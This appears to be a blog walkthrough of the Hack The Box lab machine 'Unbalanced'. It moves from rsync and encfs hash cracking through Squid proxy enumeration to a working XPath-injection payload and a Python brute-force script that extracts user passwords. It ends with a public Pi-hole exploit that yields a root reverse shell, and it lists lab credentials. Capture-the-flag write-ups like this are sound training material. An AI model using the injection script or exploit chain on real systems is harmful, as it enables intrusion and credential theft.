Started with nmap scan
nmap –sS –sV –T4 10.10.10.200

First I tried access the http port but nothing was rendering there.

The port 873 is enabled here,
rsync is a utility for efficiently transferring and synchronizing files between a computer and an external hard drive and across networked computers by comparing the modification times and sizes of files(souce google.com)
rsync -v rsync://10.10.10.200:873

rsync -av rsync://10.10.10.200:873/conf_backups local_copy

https://github.com/truongkma/ctf-tools/blob/master/John/run/encfs2john.py
With the above script I was able to get a hash out put by running the below command
python encfs2john.py local_copy/ > hash.txt
I gave the hash to John and waited few seconds to get the password. Here I used rockyou wordlist

Next step is to decrypt the encfs disk with the obtained password.

We got every file with readable names

There was plenty files and when I was going through each, I remenbered about the squid proxy port I found during the nmap scan. So I opened squid.conf from the file list. This file was very long in that I found something interesting


A new subdomain intranet.unbalanced.htb. I tried to enumerate the sub directoroes and I didn find anything good.

We also got an interesting password from the same file

Now it time to set up the proxy and try to connect to squid proxy.

And yes, a new page with a login form
I tried basic sql injection to by-pass the portal and nothing was working out
Later, I learned about squid client and tried to enumerate it
https://linux.die.net/man/1/squidclient
https://wiki.squid-cache.org/Features/CacheManager
The above links will help you to understand more about it.
I used the password which I got from squid.conf

On analyzing each menu, I found something interesting at fqdncache
squidclient -w ‘Thah$Sh1’ -h unbalanced.htb mgr:fqdncache

Here we got two new hosts. I couldn’t access the hosts directly through the browser and I was stuck.
Later I loaded 172.31.179.1 which was missing the above screenshot and landed on similar page again
This page login was vulnerable to x-path injection
https://www.scip.ch/en/?labs.20180802
This link will help you understand this vulnerability and it exploitation

When I gave the above the string as username and password I was getting some response.

So we got few usernames and their roles
By performing brute forcing with burp suite we can obtain the password for each account. (X-path injection)
If we replace the string with ‘or substring(Password,1,1)=’a’ or’ we will get response of all users with password starting with a.
So by setting up squid proxy on burp suite and capturing request with burp itself, we can perform brute force attack by sending it to intruder and cluster bombing the password phrase.
Else we can also try it with the python script
import requests
url = 'http://172.31.179.1/intranet.php'
target_url = 'http://10.10.10.200:3128'
wordlist = 'abcegijklmnorsuvxyz!#@'
users = ['rita', 'jim', 'bryan', 'sarah']
for user in users:
data = {'Username': '', 'Password': "' or Username='" + user + "' and substring(Password,0,1)='x"}
request = requests.post(url, data=data, proxies={'http':target_url})
b = len(request.text)
password = ''
for i in range(1,80):
found = False
for c in wordlist:
data = {'Username': '', 'Password': "' or Username='" + user + "' and substring(Password," + str(i) + ",1)='" + c + ""}
request = requests.post(url, data=data, proxies={'http':target_url})
if len(request.text) != b:
found = True
break
if not found:
break
print('Attempting User {0}'.format(user))
print('[+]Found character: {2}'.format(user, i, c))
password += c
print (password)
It was a lengthy and time consuming process for me. I was using community edition of burp suit. The python script will also take descent amount of time
I was able to obtain the passwords for each user
Rita – password01!
Bryan – ireallyl0vebubblegum!!!
Sarah – sarah4evah
Jim – stairwaytoheaven
I treid to access each user through SSH and bryan was showing results.

Along with user.txt we have a TODO

There was hints about Pi-hole and about temporary admin password
After geting the user I didn waste my time, I uploaded the linux enumeration script and executed it

In that Initially I was not able find any entry point but later I found the below portion

We got a new address, 172.31.11.3
I tried the same on browser

I tried access the admin panel

I logged in using password as ‘admin’ which was there on TODO list
In the page I also found the version of Pi-hole

The exploit for this version of Pi-hole is available online
https://github.com/AndreyRainchik/CVE-2020-8816
I tried run the exploit directly, but it was not giving me anything
I did port forwarding pi-hole through SSH to 127.0.0.1:8080
And executed the exploit to get the reverse shell

We got the netcat session connected

In here, I was able to access root directory and found two files

By reading it I got my key to root

We got the password for root
bUbBl3gUm$43v3Ry0n3!

Rooted!
If you found this useful, feel free to respect me on hack the box
https://www.hackthebox.eu/home/users/profile/240146
You can connect me on
LinkedIn: Derick N
Twitter: Derick N







Leave a Reply